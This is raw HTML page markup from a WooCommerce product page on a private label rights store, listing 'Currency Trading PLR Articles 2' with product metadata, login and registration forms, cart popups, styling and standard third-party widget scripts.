<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.theplrstore.com">Private Label Rights</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up"></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.theplrstore.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search…" value="" name="s">
			<input type="hidden" name="post_type" value="product">
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-127362"><a href="https://www.theplrstore.com">Private Label Rights</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-288785"><a href="https://www.theplrstore.com/exclusive-plr-products">Exclusive PLR Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-144047"><a href="https://www.theplrstore.com/plr-articles">PLR Articles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144051"><a href="https://www.theplrstore.com/plr-audio">PLR Audio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144048"><a href="https://www.theplrstore.com/plr-autoresponder-messages">PLR Autoresponder Messages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144046"><a href="https://www.theplrstore.com/plr-ebooks">PLR Ebooks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144055"><a href="https://www.theplrstore.com/plr-giveaway-reports">PLR Giveaway Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144052"><a href="https://www.theplrstore.com/plr-graphics">PLR Graphics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144056"><a href="https://www.theplrstore.com/plr-list-building">PLR List Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144053"><a href="https://www.theplrstore.com/plr-software">PLR Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144054"><a href="https://www.theplrstore.com/plr-videos">PLR Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144049"><a href="https://www.theplrstore.com/plr-websites">PLR Websites</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144050"><a href="https://www.theplrstore.com/master-resale-rights">Master Resale Rights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://www.theplrstore.com/my-account">My Account</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136105"><a href="https://www.theplrstore.com/logout">Logout</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://www.theplrstore.com/my-lists">Wishlists</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.theplrstore.com/my-lists/create-a-list">Create a List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.theplrstore.com/my-lists/find-a-list">Find a List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.theplrstore.com/my-lists/view-a-list">View a List</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.theplrstore.com/contact">Contact</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.theplrstore.com/my-account" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right">
		<div class="icon-box featured-box icon-box-left text-left">
					<div class="icon-box-img" style="width: 24px">
				<div class="icon">
					<div class="icon-inner">
						<img src="https://www.theplrstore.com/wp-content/uploads/2017/05/download.svg" alt="Instant Download">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Instant Download</h5>						Immediate Access		</div>
	</div>
	
	</li><li class="html custom html_top_right_text">
		<div class="icon-box featured-box icon-box-left text-left">
					<div class="icon-box-img" style="width: 24px">
				<div class="icon">
					<div class="icon-inner">
						<img src="https://www.theplrstore.com/wp-content/uploads/2017/05/lock.svg" alt="Secure Payment">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Secure Payment</h5>						 You are Safe Here		</div>
	</div>
	
	</li>			</ul>
		
		
	</div>

	
</div>
<div id="wl-list-pop-wrap" style="display:none;"></div><!-- /wl-list-pop-wrap -->
    <div class="wl-list-pop woocommerce" style="display:none;">
        <!--<a class="wl-pop-head">Add to Wishlist</a>-->
		<dl>
                
                
                		 </dl>
        <strong><a class="wl-add-to-single button" data-listid="session" href="#">Create a new list</a></strong>
    </div>
<div style="top: 1px; left: 1px;" class="festi-cart-products">
    <div style="" class="festi-cart-products-content">
    <div class="festi-cart-error-message"> </div>

    
        <table class="festi-cart-list">
                            <tr class="festi-cart-empty">
                    <td class="festi-cart-empty">
                        There are no products                    </td>
                </tr>
                

        </table>

        
    </div>
</div><div id="festi-cart-pop-up-bg"></div>
<div style="display:none; " class="festi-cart-pop-up-content" id="festi-cart-pop-up-content">
   
    <div class="festi-cart-pop-up-body">
    	 <span class="festi-cart-closed b-close"><span class="festi-cart-closed-button">×</span></span>
        <div class="festi-cart-pop-up-header">
            <span class="festi-cart-added-to-cart-msg">Item Added to your Cart!</span>
        </div>
        <div class="festi-cart-pop-up-products-content">
    <div class="festi-cart-error-message"></div>
    <div id="festi-cart-pop-up-products-list-body">
        <table class="festi-cart-list">
                            <tr class="festi-cart-empty">
                    <td class="festi-cart-empty">
                        There are no products                    </td>
                </tr>
                

        </table>
    </div>
            <div class="festi-cart-total subtotal">
            Subtotal:            : <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>0.00</bdi></span>        </div>
        <div id="popup-nav-wrapper">
        <p class="festi-cart-buttons">
                            <a class="festi-cart-view-cart" href="https://www.theplrstore.com/cart">View Cart</a>
                <a class="festi-cart-checkout" href="https://www.theplrstore.com/checkout">Checkout</a>
                        </p>
                    <span class="festi-cart-continue b-close">
                <span class="festi-cart-continue-shopping">
                    Continue Shopping                </span>
            </span>
            </div>
    </div>        <div class="festi-cart-pop-up-footer">
        </div>
    </div>
</div><div id="fb-root"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					<h3 class="bb-login-subtitle">Registered Customers</h3><p class="bb-login-description">If you have an account with us, log in using your email address.</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true">					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true">
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="08102b3a91"><input type="hidden" name="_wp_http_referer" value="/plr/currency-trading-plr-articles-2">						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.theplrstore.com/my-account/lost-password">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register">

					<h3 class="bb-register-subtitle">New Customers</h3><p class="bb-register-description">By creating an account with our store, you will be able to move through the checkout process faster, view and track your orders in your account and more.</p>
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true">					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true">
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="452d7d12f3"><input type="hidden" name="_wp_http_referer" value="/plr/currency-trading-plr-articles-2">						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.theplrstore.com"}},{"@type":"ListItem","position":2,"item":{"name":"Home","@id":"https:\/\/www.theplrstore.com"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theplrstore.com\/plr\/currency-trading-plr-articles-2#product","name":"Currency Trading PLR Articles 2","url":"https:\/\/www.theplrstore.com\/plr\/currency-trading-plr-articles-2","description":"Currency Trading PLR Articles 2 gives you another set of content for a high profit niche with private label rights that is copy and paste ready to use.","image":"https:\/\/www.theplrstore.com\/wp-content\/uploads\/2015\/08\/currency-trading-plr-articles-2.jpg","sku":125281,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.theplrstore.com\/plr\/currency-trading-plr-articles-2","seller":{"@type":"Organization","name":"Private Label Rights","url":"https:\/\/www.theplrstore.com"}}]}]}</script><div style="
        margin-top: 50px;
        margin-left: 0px;
        margin-right: 50px;
    " class="festi-cart-window-content  festi-cart-horizontal-position-right festi-cart-vertical-position-top festi-cart-fixed-position">
    <a class="festi-cart festi-cart-window"></a>
</div><!-- Start of theplrstorecom Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=13044ed7-725e-4b4b-a8ce-a0e3cb44b6ea"> </script>
<!-- End of theplrstorecom Zendesk Widget script -->
<script>
    var fesiWooCartAdditional = {"ajaxurl":"https:\/\/www.theplrstore.com\/wp-admin\/admin-ajax.php","imagesUrl":"\/\/www.theplrstore.com\/wp-content\/plugins\/woocommerce-woocartpro\/static\/images\/","isMobile":false,"isEnabledPopUp":true,"isActiveTableGridPlugin":false,"quantitySpinnerSkin":1,"isDisplayQuantitySpinner":null,"productListAligment":"right"};
</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" id="wc-blocks-style-css" href="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-wc-9.6.3.css" type="text/css" media="all">
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #6b7074;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-L6Y0XQ1691" id="google-tag-manager-js" data-wp-strategy="async"></script>
